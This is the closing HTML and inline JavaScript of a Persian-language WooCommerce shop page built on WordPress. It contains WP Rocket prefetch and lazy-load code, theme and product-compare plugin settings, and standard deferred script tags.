e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"0ede9f154d","remove_nonce":"e2d108aedf","reload_nonce":"a12a700d3a","added_label":"\u0627\u0636\u0627\u0641\u0647 \u0634\u062f","table_title":"\u0633\u0646\u062c\u0634 \u0645\u062d\u0635\u0648\u0644\u0627\u062a","auto_open":"yes","loader":"https:\/\/shidfam.ir\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u0645\u0642\u0627\u06cc\u0633\u0647","cookie_name":"yith_woocompare_list","close_label":"\u0628\u0633\u062a\u0646"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.48.0" id="yith-woocompare-main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=6.7.4" id="countdown-plugin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=6.7.4" id="countdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.7.4" id="lazyloadxt-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=6.7.4" id="hideMaxListItem-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=6.7.4" id="cookie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=1744106365" id="cookiealert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.7.4" id="slick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=1744106365" id="modernizr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=1744106365" id="toucheffects-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=6.7.4" id="emallshop-autocomplete-js" defer></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"1","ajax_url":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","ajax_nonce":"d9d37a4345","enable_live_search":"1","js_translate_text":{"days_text":"\u0631\u0648\u0632","hours_text":"\u0633\u0627\u0639\u062a","mins_text":"\u062f\u0642\u06cc\u0642\u0647","secs_text":"\u062b\u0627\u0646\u06cc\u0647","show_more":"+ \u0646\u0645\u0627\u06cc\u0634 \u0628\u06cc\u0634\u062a\u0631","Show_less":"- \u0646\u0645\u0627\u06cc\u0634 \u06a9\u0645\u062a\u0631"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"dc52ede72d","product_image_hover_style":"product-image-style2","enable_add_to_cart_ajax":"1","add_to_cart_popup":"1","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"8","sticky_header_mobile":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","touch_slider_mobile":""};
var emallshopOwlArg = null;
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\">Load More<\/a><\/div>","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"more_button","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"<div class=\"lmp_products_loading\"><img src=\"https:\/\/shidfam.ir\/wp-content\/themes\/emallshop\/inc\/admin\/assets\/images\/ajax-loader4.gif\"><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button\"><a class=\"lmp_button\" href=\"#load_next_page\"><i class=\"fa  fa-arrow-circle-o-down\"><\/i> \u0628\u0627\u0631\u06af\u06cc\u0631\u06cc \u0628\u06cc\u0634\u062a\u0631<\/a><\/div>","lazy_load":true,"lazy_load_m":false,"LLanimation":"fadeInUp","loading":"\u0628\u0627\u0631\u06af\u06cc\u0631\u06cc...","loading_class":"","end_text":"\u0628\u06cc\u0634\u062a\u0631 \u0648\u062c\u0648\u062f \u0646\u062f\u0627\u0631\u062f","end_text_class":"","products":"ul.products.is_shop","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next"}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/cache/min/1/wp-content/themes/emallshop/assets/js/functions.js?ver=1744106365" id="emallshop-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shidfam.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://shidfam.ir/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.2" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" defer src="https://shidfam.ir/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1744106365" id="mc4wp-forms-api-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shidfam.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://shidfam.ir/wp-content/cache/min/1/d8420a8c9374fee237714a0d58eb6df0.css" media="all" data-minify="1" /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->